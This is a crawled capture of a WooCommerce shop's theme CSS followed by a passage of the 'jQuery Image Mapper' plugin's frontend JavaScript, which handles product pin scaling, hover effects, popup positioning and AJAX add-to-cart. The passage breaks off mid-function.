    background: #ffffff;
    z-index: 9999;
    border-bottom: 1px solid #252525;
    transition: 0.3s all;
    padding: 0;
    margin: 0;
}
.mobimenu > ul > li ul a {
       font-weight: 400;
    color: #959595;
    font-size: 12px;
    line-height: 40px;
    padding: 15px;
    transition: 0.3s all;
    
    
}
.mobimenu > ul > li ul a:hover {
    color:#252525;
    padding-left: 20px;
}
.mobimenu > ul > li ul li {
    border-bottom: 1px solid #dcdcdd;
    list-style: none;
}
@media(min-width:992px) {
.mobimenu > ul  li.menu-item-has-children:hover > ul {
    display:block;
    animation: fadeInUp 0.3s both;
    
}
}
.mobimenu > ul  li > ul > li > ul {
      right: -100%;
    top: 0;  
    padding: 0;
    margin: 0;
    
}
.page-header {
       padding: 14px 64px 11px;
    background-color: #f8f8f8; 
}
.navbar-nav>li>a {
        line-height: 52px;
    font-weight: 400;
    background: none !important;
    color: #252525 !important;
    border-bottom: 1px solid transparent;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal outside none;
}
table, th, td {
      border: 1px solid rgba(0, 0, 0, 0.1);  
}
table {
      background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;  
}
td, th {
    padding: 10px;
}
th {
        border-width: 0 1px 1px 0;
}
dd {
      margin: 0 0 28px;  
}
.blance-pagination {
      max-width: 400px;
    margin: 0 auto;
    text-align: center;  
}
#footer-jws {
    background: transparent !important;
}
.widget_nav_menu ul {
    margin: 0px;
    padding: 0px;
    list-style-type: none;
}
.widget_nav_menu ul ul {
    padding-left: 10px;
}
.widget_nav_menu  ul li {
    padding-top: 20px;
}
.widget_nav_menu > ul > li {
    margin-top: 15px;
}
button, input, select, textarea {
    width: 100%;
    padding-left: 15px;
}
button, input, select {
    height: 40px;
    margin: 15px 0;
}
p {
    margin-bottom: 15px !important;
}
.sidebar-blog .widget strong {
    display: block;
        margin: 15px 0;
}
.widget_search form {
    position: relative;
}
.widget_search form .screen-reader-text {
    display:none;
}
.widget_search .search-field  {
    border:1px solid #dcdcdc;
}
.widget_search .search-submit  {
      border: none;
    color: #ffffff;
    width: 120px;
    text-align: center;
    position: absolute;
    top: 0;
    border:1px solid #252525;
}
.widget ul {
   padding: 0;
   margin: 0;
   list-style-type: none; 
}
.widget_pages   .children {
    padding-left: 30px;
}
.screen-reader-text {
    display: none;
}
.post-item.sticky {
    background: #fafafa;
}
.alignright {
     display: block;
    margin-top: 3px;
    margin-bottom: 20px;
    margin-left: 25px;  
    float: right; 
}
.aligncenter {
    margin: 0 auto;
}
.page-links a {
       font-size: 10px;
    color: #252525;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border: 1px solid #a8a8a8;
    text-align: center;
    display: inline-block;
}
.blog-details input[type="submit"] {
        position: absolute;
    border: 1px solid #252525;
    background: #252525;
    color: #ffffff;
    bottom: 20px;
    width: 120px;
}
@media(min-width:992px) {
    .menu_mobile {
        display:none;
    }
}
@media(max-width:991px) {
    .navbar-nav>li>a {
          padding-top: 15px;
    padding-bottom: 15px;  
    }
   ul#nav {
    opacity:0;
        position: fixed;
    top: 0;
    left: 0;
    height: 100%;
        background: #000;
    background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#000));
    background: -moz-linear-gradient(top, #000, #000);
    background: -ms-linear-gradient(top, #000, #000);
    background: -o-linear-gradient(top, #000, #000);
    background: linear-gradient(to bottom, #000, #000);
        width: 250px;
    z-index: 99999;
    text-align: left;
    padding-top: 75px;
    transform: translatex(-300px);
    transition: 0.5s all;
   }
   ul#nav.show {
    transform: translatex(15px);
    opacity:1;
   }
   ul#nav  > li {
    float: none;
   }
   ul#nav  > li.menu-item-has-children:after  {
        content: "\f0d7";
            font: normal normal normal 14px/1 FontAwesome;
            position: absolute;
            top: 15px;
            right: 25px;
   }
   .navbar-nav>li>a {
        line-height: 10px;
    font-weight: 400;
    background: none !important;
    border-bottom: 1px solid #252525;
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: rgba(255, 255, 255, 0.2);
    padding: 15px;
   }
   .menu_mobile {
    cursor: pointer;
          position: absolute;
    top: 26px;
    right: 75px;
    color: #252525;
    font-size: 18px;
    } 
    .mobimenu > ul > li ul {

        position: relative;
    }
    .mobimenu > ul  li > ul > li > ul {
          right: 0;  
          background: #fafafa !important;
    }
}
.main-content {
    margin: 0 auto;
    max-width: 1170px;
}
body {
    font-weight: 300;
}
@media(max-width:1199px) {
  .sidebar-blog .widget {
    padding:0;
    border:0;
    border-bottom: 2px solid #252525;
  }  
}
.comment-list {
    list-style-type: none;
    padding: 0 !important;
}
a {
color: #333;
}
@media(max-width:991px) {
    .main-content {
        padding:0 15px;
    }
}
.wc_payment_methods  {
      text-align: left;
    margin: 0;
    padding: 0;
    list-style: none;  
}
.signup-newsletter-form input.submit-btn,
				.error-404.not-found a:hover,
				.more-link:hover,
				.widget h4.widget-title:after,
				.widget .woocommerce-product-search input[type="submit"],
				.widget .search-form .search-submit,
				.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
				.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
				.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
				.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
				.jws-mini-cart .button,
				.btn-quickview:hover,
				.tab-heading:after,
				.product-extra-title h2:before,
				.product-extra-title h2:after,
				#back-to-top:hover , .woocommerce-cart .woocommerce  .button.wc-backward , .section-title:before,
				.section-title:after ,.tb-products-grid article .product-thumb .btn-inner-center a:hover ,  .woocommerce-checkout .checkout_coupon .button , .woocommerce-checkout .woocommerce-form-login .form-row .button ,  .checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .button ,  .cart-collaterals .cart_totals .wc-proceed-to-checkout a ,  .btn-banner:hover ,  .woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-submit-block .yith-wfbt-submit-button ,        .product-thumb .onsale , .product-thumb .newpt ,   .owl-carousel .owl-nav div:hover ,  .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button, .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons {
					background-color: #000000;
				}
                .jws-header-v3 .navbar-nav>li {
                    float: none;
                    display: inline-block;
                }
                .jws-header-v3 .navbar-nav {
                   float: none; 
                }
                .main-content {
                   margin-top: 50px; margin-bottom: 100px;
                }
                .page_title {
                    margin-bottom: 59px;
                }
                .custom_form_cc {
                    display:none;
                }
                .post-item.layout-2 {
                    padding: 30px;
                    margin-bottom: 10px;
                }
                .commentlist {
                    list-style-type: none;
                }
body, .font-body {
font-family: "Poppins" !important;
    font-weight: 400;
    font-size: 14px;
    color: #878787 !important;  
}
a {
      color: #333;  
}
.nav>li>a {
    padding: 10px 6px;
}
.blance-pagination a , .blance-pagination span {
        display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #000000;
    font-size: 14px;
    margin: 0 2.5px;
}
.blance-pagination span {
    background:#000000 ;
    color: #ffffff;
}
.main-content ul , .main-content ol {
    padding-left: 20px;
}
.page-links {
    clear: both;
}
.logo-blance {
  line-height: 80px !important;  
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/js/frontend/jquery.image_mapper.js?ver=6.2.6
body_size: 43518
content:
/*

jQuery Image Mapper v2.0

Pin mapper for custom images.

Copyright (c) 2014 Br0 (shindiristudio.com)

Project site: http://codecanyon.net/
Project demo: http://shindiristudio.com/imgmapper

*/

(function($){//zasticen scope

	$.fn.imageMapper = function(options) {

	/**
	*Default plugin options
	*/
	var defaults = {
		itemOpenStyle: 'click',//click,hover
		itemDesignStyle: 'fluid',//fluid or responsive
		pinScalingCoefficient: 0,
		categories:false,
		showAllCategory: true,
		allCategoryText: 'All',
		advancedPinOptions: false,
		pinClickAction:'none',//link, content, lightboxImage, lightboxIframe,  contentBelow, none
		pinHoverAction:'content',//content, none
		lightboxGallery: false, //enable galery on opened pin lightboxes
		mapOverlay: false,
		blurEffect: false,
		slideAnimation: false

	};

	/**
	* Settings that are used throughout the plugin
	*/
	var settings = $.extend( {}, defaults, options);

	if (settings.pinScalingCoefficient>0)
		settings.pinScalingCoefficient = 1;
	else if (settings.pinScalingCoefficient<=0)
		pinScalingCoefficient = 0;

	/**
	* Global plugin variables
	*/
	var map_original_width;
	var map_original_height;
	var my_debug=true;

	var clicked;
	var tab_clicked;

	var map_width;
	var map_height;

	var pinType1 = 'imapper-pin-type-1', pinType2 = 'imapper-pin-type-2', pinType3 = 'imapper-pin-type-3', pinType4 = 'imapper-pin-type-4', pinType5 = 'imapper-pin-type-5', pinTypeCustom = 'imapper-pin-type-custom';
	var parent_width;

	var contentWrapperOld;
	var contentOld;
	var contentHeaderOld;
	var contentTextOld;
	var contentTabOld;
	var contentAdditionalOld;

	var width;
	var height;

	var cHeight;
	var cWidth;

	var designStyle;

	var multiplier;
	var multiplierArea;

	var pluginHref = window.location.href;
	var pluginUrl = pluginHref.substring(0, pluginHref.lastIndexOf('/')+1 );

	/**
	* this is the plugin container
	*/
	return this.each( function() {

			var id = $(this).attr('id').substring(11, $(this).attr('id').indexOf('-'));

			var my_transitions;
			var my_transforms_prefix="";
			var my_transitions_prefix="";
			var my_transform;
			my_transitions=(function(){
				var obj = document.createElement('div');
	            var props=['transition','WebkitTransition','MozTransition','MsTransition','OTransition'];
	            for (var i in props) {
		            if ( obj.style[ props[i] ] !== undefined ) {
		            if(props[i]=='transition'){
		            	my_transitions_prefix="";

		            }else {
		            var my_pref=props[i].replace('Transition','').toLowerCase();
		            if(my_pref==""){
		            my_transitions_prefix="";
		            }else {
		            my_transitions_prefix="-"+my_pref+"-";
		            }
		            }
		            my_admin_debug("TRansition Prefix ",my_transitions_prefix);
		              return true;
		            }
		            }
	            return false;
			}());
			//my_transitions_prefix='-webkit-';
			my_transform=(function(){
				var obj = document.createElement('div');
	              var props = ['transform', 'WebkitTransform', 'MozTransform', 'OTransform', 'msTransform'];
	              for (var i in props) {
			            if ( obj.style[ props[i] ] !== undefined ) {
			            if(props[i]=='transform'){
			            	my_transforms_prefix="";

			            }else {
			            var my_pref=props[i].replace('Transform','').toLowerCase();
			            if(my_pref==""){
			            	my_transforms_prefix="";
			            }else {
			            	my_transforms_prefix="-"+my_pref+"-";
			            }
			            }
			            my_admin_debug("TRansform Prefix ",my_transforms_prefix);
			              return true;
			            }
			            }
	          return false;
			}());
			//my_admin_debug()
			/*
			my_transform=(function() {
		          var obj = document.createElement('div');
	              var props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
	          for (var i in props) {
	            if ( obj.style[ props[i] ] !== undefined ) {
	              var my_pref= props[i].replace('Perspective','').toLowerCase();
	              if(my_pref!="")
	              my_transform_prefix = "-" + my_pref;

	              my_admin_debug("Prefix ",my_transform_prefix);

	              return true;
	            }
	          }
	          return false;
	        }());
	        */
			my_admin_debug("Transitions",my_transitions);
			my_admin_debug("Transforms",my_transform);
			/**
			 * Immaper init
			 * init dots
			 */
			imapperInit(id, settings);


			width = $(this).find('.imapper-content').width();
			height = $(this).find('.imapper-content').height();


			map_width = $(this).find('#imapper' + id + '-map-image').width();
			map_height = $(this).find('#imapper' + id + '-map-image').height();


			var map_original_size = imapperGetOriginalSize('#imapper' + id + '-map-image');
			if(typeof map_original_size!='undefined'){
				map_original_width = map_original_size[0];
				map_original_height = map_original_size[1];
			}else {
				map_original_width=map_width;
				map_original_height=map_height;
			}


			var parent_width = ($(this).parent().width() < map_original_width) ? $(this).parent().width() : map_original_width;


			multiplierArea = parent_width / map_original_width;
			/**
			 * ako je pinScallingCoeficinet=1
			 * muliplier=1
			 * ne primenjuje se scalling elements
			 * ali se primenjuje scalling na imapper-content
			 *
			 */
			if (settings.pinScalingCoefficient!=0) {
				multiplier = settings.pinScalingCoefficient;
			}
			else {
				multiplier = multiplierArea;
			}

			cHeight = new Array();
			cWidth = new Array();

			designStyle = settings.itemDesignStyle;

			clicked = new Array();
			tab_clicked = new Array();


			contentWrapperOld = new Array();
			contentOld = new Array();
			contentHeaderOld = new Array();
			contentTextOld = new Array();
			contentTabOld = new Array();
			contentAdditionalOld = new Array();

			$(this).css('width', parent_width);

			/*$(".imapper"+id+"-pin-content-wrapper").each(function(i,v){
				//var height=
				//$(this).find(".my_product_description").mCustomScrollbar({'scrollInertia':300});
				//$(this).find(".my_product_description").mCustomScrollbar("disable",true);
			});*/

			/**
			 * ajax add product to cart
			 */
			$("#imagemapper"+id+"-wrapper .my_add_item a").click(function(e){
				e.preventDefault();
			});

			/**
			 * Add product to cart
			 */
      $( "#imagemapper" + id + "-wrapper .my_add_item" ).click( function ( e ) {
        e.preventDefault();
        e.stopPropagation();

        var product_id = $( this ).data( "my-product-id" );
        var nonce = $( this ).find( "input[type='hidden']" ).val();
        var data = {
          action: 'my_woo_add_to_cart',
          nonce: nonce,
          id: product_id
        };

        my_admin_debug( "Add to cart", data );
        var $poputAfter = $( '.woomapper-atc-popup-after' );

        $.ajax( {
          url: my_woo_image_mapper_admin_url,
          dataType: 'json',
          type: 'POST',
          data: data,
          timeout: 3000,
          success: function ( response ) {
            if ( response.error === 0 ) {
              $( document.body ).trigger( 'wc_fragment_refresh' );

              // Fill data in second popup
              $poputAfter.find( '.woomapper-atc-popup-after__image' ).html( response.image );
              $poputAfter.find( '.woomapper-atc-popup-after__name' ).html( response.name );
              $poputAfter.find( '.woomapper-atc-popup-after__price' ).html( '1' + ' X ' + response.price );

              // Hide first popup
              $( '.popup' ).removeClass( 'show-popup' );
              $poputAfter.addClass( 'woomapper-atc-popup-after--show' );

              setTimeout( function () {
                $poputAfter.removeClass( 'woomapper-atc-popup-after--show' );
              }, 1500 );
            }
          },
          error: function () {
            console.log( 'Something is wrong, Please contact site administrator.' );
          }
        } );
      } );

			/**
			 * Click on buttons
			 */
			$(".imapper" + id +"-pin-wrapper .my_product_footer .my_view_item a").click(function(e){
				e.preventDefault();
				//e.stopPropagation();
				var href=$(this).find('a').attr('href');
				my_admin_debug("Click a view item",href);
			});
			$(".imapper" + id +"-pin-wrapper .my_product_footer .my_view_item_category a").click(function(e){
				e.preventDefault();
				//e.stopPropagation();
				var href=$(this).find('a').attr('href');
				my_admin_debug("Click a view item",href);
			});
			/*$(".imapper" + id +"-pin-wrapper .my_product_footer .my_add_item a").click(function(e){
				e.stopPropagation();
				var href=$(this).find('a').attr('href');
				my_admin_debug("Click a add item",href);
			});
			*/
			/**
			 * Load product page
			 */
			$(".imapper" + id +"-pin-wrapper .my_product_footer .my_view_item ,"+".imapper" + id +"-pin-wrapper .my_product_footer .my_view_item_category").click(function(e){
				e.preventDefault();
				e.stopPropagation();
				var href=$(this).find('a').attr('href');
				my_admin_debug("Click view item",href);
				var my_target=$(this).data('my-target');
				if(my_target=='new'){
					var win=window.open(href,'_blank');
					win.focus();
				}else if(my_target=='same'){
					window.location.href=href;
				}


			});
			/*$(".imapper" + id +"-pin-wrapper .my_product_footer .my_add_item").click(function(e){
				e.preventDefault();
				e.stopPropagation();
				var href=$(this).find('a').attr('href');
				my_admin_debug("Click add item",href);

				$(this).find('a').trigger('click');
			});
			*/
			/**
			 * Scallimg pins to
			 * responsive desing
			 */
			my_function_scalling_pins=function(id){
				my_admin_debug("Woo immaper scalling pins",id);
				var my_window_width=parseInt($(window).width());

				if(my_window_width<settings.responsiveWidth){
					var my_map_original_size = imapperGetOriginalSize('#imapper' + id + '-map-image');
					if(typeof my_map_original_size!='undefined'){
					var my_map_original_width = my_map_original_size[0];
					var my_map_original_height = my_map_original_size[1];


					var my_parent_width = ($("#imagemapper"+id+"-wrapper").width() < map_original_width) ? $("#imagemapper"+id+"-wrapper").parent().width() : map_original_width;

					}else {
						var my_parent_width = $("#imagemapper"+id+"-wrapper").width()*2;
						var my_map_original_width=$("#imagemapper"+id+"-wrapper").width();
						var my_map_original_height=$("#imagemapper"+id+"-wrapper").height();
					}
					var my_multiplierArea = my_parent_width / my_map_original_width;
					/**
					 * Dont scale box to much
					 */
					if(my_multiplierArea<0.4){
						my_multiplierArea=0.4;
					}
					my_admin_debug("Scalling pins",{width:my_window_width,respo:settings.responsiveWidth});
					//$('.imapper' + id + '-pin').each(function(i,v){
					var my_mult_coeff=my_multiplierArea;
					//$(this).parent().find('.imapper' + id + '-pin')
					var img_width = $('.imapper' + id + '-pin').outerWidth();
					var img_height = $('.imapper' + id + '-pin').outerHeight();
					var my_new_width=img_width*my_mult_coeff;
					var my_new_height=img_height*my_mult_coeff;
					my_admin_debug("Scalling pins",{img_width:img_height,img_width:img_width,coeff:my_mult_coeff,new_w:my_new_width,new_h:my_new_height});
					var my_scale_coeff_str='scale('+my_mult_coeff+')';
					my_admin_debug("Scalling str",my_scale_coeff_str);

					$(".imapper"+id+"-pin").each(function(i,v){
						var my_id=$(v).attr('id');
						my_admin_debug("Scalling id",my_id);
						$(v).data('my-scalling',my_mult_coeff);
						$(v).css('-webkit-transform',my_scale_coeff_str);
						$(v).css('-moz-transform',my_scale_coeff_str);
						$(v).css('-ms-transform',my_scale_coeff_str);
						$(v).css('-o-transform',my_scale_coeff_str);


						$(v).css({'transform':my_scale_coeff_str,'transform-origin':'50% 50%',
																		'-webkit-transform-origin':'50% 50%',
																		'-moz-transform-origin':'50% 50%',
																		'-ms-transform-origin':'50% 50%',
																		'-o-transform-origin':'50% 50%'});

						/**
						 * Adjust margins of elements
						 */
						var my_scalle=$(this).data('my-scalling');
						var my_w=$(this).outerHeight()/2*my_scalle;
						var my_h=$(this).outerWidth()/2*my_scalle;
						/**
						 * Depreced by dragan 12.16.2014
						 * removed
						 */
						//$(this).css('top', -my_w + 'px');
						//$(this).css('left', -my_h + 'px');
					});
					/*
					$(".immaper"+id+"-pin").data('my-scalling',my_mult_coeff);
					$(".immaper"+id+"-pin").css('-webkit-transform',my_scale_coeff_str);
					$(".immaper"+id+"-pin").css('-moz-transform',my_scale_coeff_str);
					$(".immaper"+id+"-pin").css('-ms-transform',my_scale_coeff_str);
					$(".immaper"+id+"-pin").css('-o-transform',my_scale_coeff_str);


					$(".immaper"+id+"-pin").css({'transform':my_scale_coeff_str,'transform-origin':'50% 50%',
																	'-webkit-transform-origin':'50% 50%',
																	'-moz-transform-origin':'50% 50%',
																	'-ms-transform-origin':'50% 50%',
																	'-o-transform-origin':'50% 50%'});
					*/


					//$('.imapper' + id + '-pin').css('width',my_new_width+'px');
					//$('.imapper' + id + '-pin').css('height',my_new_height+'px');
					//var my_inner_dot=$()
					//});
				}else {
					my_admin_debug("Widnow > responsive view");
					var my_mult_coeff=1;
					var my_scale_coeff_str='scale(1);';
					/**
					 * Remove scalling if window is gratter
					 */
					var my_def=$(".imapper"+id+"-pin").data('my-scalling');
					if(typeof my_def!='undefined'){
					$(".imapper"+id+"-pin").each(function(i,v){
						var my_scalle=$(this).data('my-scalling');
						my_admin_debug("Scalling",my_scalle);
						if(typeof my_scalle!='undefined'){

						var my_id=$(v).attr('id');
						my_admin_debug("Scalling id",my_id);

						$(v).data('my-scalling',my_mult_coeff);
						$(v).css('-webkit-transform',my_scale_coeff_str);
						$(v).css('-moz-transform',my_scale_coeff_str);
						$(v).css('-ms-transform',my_scale_coeff_str);
						$(v).css('-o-transform',my_scale_coeff_str);


						$(v).css({'transform':my_scale_coeff_str,'transform-origin':'50% 50%',
																	'-webkit-transform-origin':'50% 50%',
																		'-moz-transform-origin':'50% 50%',
																		'-ms-transform-origin':'50% 50%',
																	'-o-transform-origin':'50% 50%'});
						my_scalle=my_mult_coeff;
						var my_w=$(this).outerHeight()/2*my_scalle;
						var my_h=$(this).outerWidth()/2*my_scalle;
						$(this).css('top', -my_w + 'px');
						$(this).css('left', -my_h + 'px');

						}

						});
					//if(typeof my_def!='undefined'){
						//my_content_position_function();
					//}
					}
				}
			};
			/**
			 * Call scalling pins on start
			 */
			my_function_scalling_pins(id);
			/**
			 * Add left and top margin to images
			 * so left -width/2 top -height/2
			 */
			$('.imapper' + id + '-pin').each( function() {

				var pinId = getPinId($(this));
				my_admin_debug("Array of pins pin",pinId);

				if ($(this).attr('src') !== undefined ) {
					if ($(this).attr('src').indexOf('images/icons/1/') >= 0) {
						$(this).addClass(pinType1);
					} else if ($(this).attr('src').indexOf('images/icons/2/') >= 0) {
						$(this).addClass(pinType2);
					} else if ($(this).attr('src').indexOf('images/icons/3/') >= 0) {
						$(this).addClass(pinType3);
					} else if ($(this).attr('src').indexOf('images/icons/4/') >= 0) {
						$(this).addClass(pinType4);
					} else if ($(this).attr('src').indexOf('images/icons/5/') >= 0) {
						$(this).addClass(pinType5);
					} else {
						$(this).addClass(pinTypeCustom);
					}
				}



				clicked[pinId] = 0;
				tab_clicked[pinId] = 1;


				var img_width = $(this).width();
				var img_height = $(this).height();


				var radius = parseInt($(this).siblings('.imapper-content').css('border-bottom-left-radius')) / 2 + 1;


				contentTabOld[pinId] = new Array();
				contentAdditionalOld[pinId] = new Array();


				var tNumber = 1;
				var tabValueNumber = $(this).siblings('.imapper-value-tab-number');
				if (tabValueNumber.length > 0)
					tNumber = parseInt(tabValueNumber.html());

				cHeight[pinId] = ($(window).width() <= 600 && designStyle == 'responsive') ? map_original_height - ((tNumber > 1) ? tNumber : 0) * (75 - radius) : height;
				cWidth[pinId] = ($(window).width() <= 600 && designStyle == 'responsive') ? map_original_width - ((tNumber > 1) ? tNumber : 0) * (75 - radius) : width;

				if ($(this).hasClass(pinType4))
					$(this).addClass('pin-mini-style');
				else
					$(this).addClass('pin-style');


				if ($(this).hasClass(pinType2) || $(this).hasClass(pinType1))
					$(this).parent().find('.imapper-content').wrapInner('<div class="imapper-content-inner" style="width: ' + width + 'px; height: ' + height + 'px;" />');


				if ($(this).hasClass(pinType5))
				{
					$(this).parent().find('.imapper-pin-icon').css('left', -$(this).parent().find('.imapper-pin-icon').width() / 2 - 1 + 'px');
				}

				if($(this).find("img").length>0){
					var my_size=imapperGetOriginalSize($(this).find("img"));
					if(typeof my_size!='undefined'){
						$(this).css('width',my_size[0]+'px');
						$(this).css('height',my_size[1]+'px');
					}

				}
				if (!($(this).hasClass(pinType1) || $(this).hasClass(pinType2) || $(this).hasClass(pinType3) || $(this).hasClass(pinType4) || $(this).hasClass(pinType5)))
				{
					var my_scalle=$(this).data('my-scalling');
					if(typeof my_scalle=='undefined')my_scalle=1;
					var my_w=$(this).outerHeight()/2*my_scalle;
					var my_h=$(this).outerWidth()/2*my_scalle;
					$(this).css('top', -my_w + 'px');
					$(this).css('left', -my_h + 'px');
				}
			});

			//mouseenter function for pins
			/**
			 * Enter on pin
			 * changed hover on pin
			 * not executed no pins type1
			 */
			$('.imapper' + id + '-pin').mouseenter(function() {



				if ($(this).hasClass(pinType1))
				{
					if (!$(this).is('span')) {
					var position = $(this).attr('src').indexOf('/images/');
					pluginUrl = $(this).attr('src').substring(0, position);
					$(this).attr('src', pluginUrl + '/images/icons/1/1-1.png');
					}
				}
				 else if ($(this).hasClass(pinType3))
				{

					$(this).animate({
						marginTop: -10,
						'padding-bottom': 10
					},
					{
						duration: 200,
						queue: false
					});

					$(this).parent().find('.imapper-pin-shadow').animate({
						marginTop: -80,
						marginLeft: -46
					},
					{
						duration: 200,
						queue: false
					});
				}
				else if ($(this).hasClass(pinTypeCustom)) {
					var hoverPin = $(this).data('imapper-hover-pin');
					var standardPin = $(this).attr('src');
					$(this).data('imapper-standard-pin',$(this).attr('src'));
					if (hoverPin!==undefined)
						$(this).attr('src', hoverPin);
				}
			});

			//mouseout function for pins - this and previous function are used only for pins with animated shadow and when icon changes on hover
			$('.imapper' + id + '-pin').mouseleave(function() {



					if ($(this).hasClass(pinType1))
					{
						if (!$(this).is('span')) {
							var position = $(this).attr('src').indexOf('/images/');
							pluginUrl = $(this).attr('src').substring(0, position);
							$(this).attr('src', pluginUrl + '/images/icons/1/1.png');
						}
					}
					else if ($(this).hasClass(pinType3))
					{

						$(this).animate({
							marginTop: 0,
							'padding-bottom': 0
						},
						{
							duration: 200,
							queue: false
						});

						$(this).parent().find('.imapper-pin-shadow').animate({
							marginTop: -75,
							marginLeft: -41
						},
						{
							duration: 200,
							queue: false
						});
					}
					else if ($(this).hasClass(pinTypeCustom)) {
						var standardPin = $(this).data('imapper-standard-pin');

						if (standardPin!==undefined)
							$(this).attr('src', standardPin);
					}

			});
			/**
			 * Change content position
			 *
			 */
			my_change_content_position=function(id,id_pin,position){

				var my_id="#imapper"+id+"-pin"+id_pin+"-content-wrapper";
				var my_obj=$(my_id);

				//var position = my_obj.parent().data('open-position');
				var width=parseInt(my_obj.data('width'));
				var height=parseInt(my_obj.data('height'));
				var my_width=width+20;
				var my_height=height+20;

				/**
				 * Bilo je height i width promenjeno
				 * za width i height
				 */
				var img_width = my_obj.parent().find('.imapper' + id + '-pin').outerWidth();
				var img_height = my_obj.parent().find('.imapper' + id + '-pin').outerHeight();
				my_admin_debug("Change content position",{my_id:my_id,position:position,width:width,height:height,img_height:img_height,img_width:img_width});
				var my_hide=[];
				if(position=='right'){
					my_hide=['imapper-arrow-new-right','imapper-arrow-new-top','imapper-arrow-new-bottom'];
					//$(this).find(".imapper-content .imapper-arrow-new-right").hide();
					//$(this).find(".imapper-content .imapper-arrow-new-right").hide();

				}else if(position=='left'){
					my_hide=['imapper-arrow-new','imapper-arrow-new-top','imapper-arrow-new-bottom'];

				}else if(position=='top'){
					my_hide=['imapper-arrow-new-right','imapper-arrow-new','imapper-arrow-new-top'];

				}else if(position=='bottom'){
					my_hide=['imapper-arrow-new-right','imapper-arrow-new-bottom','imapper-arrow-new'];

				}
				my_obj.find(".imapper-content .imapper-arrow-new-right").show();
				my_obj.find(".imapper-content .imapper-arrow-new").show();
				my_obj.find(".imapper-content .imapper-arrow-new-top").show();
				my_obj.find(".imapper-content .imapper-arrow-new-bottom").show();

				//var my_obj=$(my_id);
				$.each(my_hide,function(i,v){
					my_obj.find("."+v).hide();
				});
				var my_width=width+20;
				var my_height=height+20;
				if(position=='top'){
					//var my_right=my_width/2+img_width/2;
					//var my_bottom=height+img_height+17;
					var my_right=my_width/2+img_width/2-3;
					my_right-=20;
					var my_bottom=my_height+img_height/2;
					my_bottom+=8;
					//$(this).find('.imapper-content').css('position', 'absolute');
					//$(this).find('.imapper-content').css('right', '0px');
					//$(this).find('.imapper-content').css('left', '0px');

					my_obj.css('width', my_width + 'px');
					my_obj.css('height', my_height+'px');
					my_obj.css('right',  my_right+ 'px');
					my_obj.css('bottom', my_bottom + 'px');


				}else if(position=='bottom'){
					var my_right=my_width/2+img_width/2-3;//bilo je -2
					my_right-=20;
					var my_bottom=-(img_height/2+20);
					my_bottom-=8;
					//var my_right=my_width/2+11;
					//var my_bottom=-17;
					//$(this).find('.imapper-content').css('position', 'absolute');
					//$(this).find('.imapper-content').css('right', '0px');
					my_obj.css('width', my_width + 'px');
					my_obj.css('height', my_height+'px');
					my_obj.css('right', my_right + 'px');
					my_obj.css('bottom', my_bottom+ 'px');

				}else if(position=='right'){
					var my_right=-17;
					var my_bottom=height/2+2;
					my_right=-(img_width/2);
					my_right-=8;
					my_right-=20;

					//my_obj.find('.imapper-content').css('position', 'absolute');
					//my_obj.find('.imapper-content').css('right', '0px');
					my_obj.css('width', my_width + 'px');
					my_obj.css('height', my_height+'px');
					my_obj.css('right', my_right + 'px');
					my_obj.css('bottom', my_bottom + 'px');


				}else if(position=='left'){
					var my_right=my_width+img_width/2+20;
					var my_bottom=height/2+2;
					my_right-=20;
					my_right+=7;//Added 18 from pin
					//$(this).find('.imapper-content').css('position', 'absolute');
					//$(this).find('.imapper-content').css('right', '0px');
					my_obj.css('width', my_width + 'px');
					my_obj.css('height', my_height+'px');
					my_obj.css('right', my_right + 'px');
					my_obj.css('bottom', my_bottom+ 'px');

				}


			};
			/**
			 * Ad dtransform to small
			 */
			my_add_transform_small=function(id,id_pin){
				if ((settings.transformSmall)&&($(window).width() <= settings.responsiveWidth ) && designStyle == 'responsive')
				{
					my_admin_debug("my_add_transform_small",{id:id,id_pin:id_pin});
					//$("#imagemapper"+id+"-wrapper").data('my-small',1);
					var mapHeight = $('.imapper'+id+'-map-image').height();

					var my_map_h=$("#imapper"+id+"-map-image").height();
					var my_map_w=$("#imapper"+id+"-map-image").width();

					my_admin_debug("Rwponsive mapHeight",mapHeight);
					my_admin_debug("Map",{w:my_map_w,h:my_map_h});
					var my_transform_coeff=1;
					var my_id_pin="#imapper"+id+"-pin"+id_pin+"-content-wrapper";
					var my_orig_width=parseFloat($(my_id_pin).data('width'));
					var my_orig_height=parseFloat($(my_id_pin).data('height'));
					if((my_orig_width>my_map_w) || (my_orig_height>my_map_h)){
						var my_t_1=my_map_w/parseFloat(my_orig_width);
						var my_t_2=my_map_h/parseFloat(my_orig_height);
						if(my_t_1<my_t_2)my_transform_coeff=my_t_1;
						else my_transform_coeff=my_t_2;
					}else return false;

					my_admin_debug("Transform coeff",my_transform_coeff);
					var my_obj=$(my_id_pin);
					//$('.imapper' + id + '-pin').each(function() {

						/*var positionLeft = (-parseInt($(this).parent().css('left')) / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
							$(this).parent().css('transform').indexOf(',')))) + 'px';
						*/

						var my_left_p=parseFloat(my_obj.parent().css('left'));
						my_admin_debug("My left p",my_left_p);
						var positionLeft=-((parseFloat(my_obj.parent().css('left')))/my_transform_coeff);///my_transform_coeff)+'px';

						/*positionLeft = (-parseInt($(this).parent().css('left')) / parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
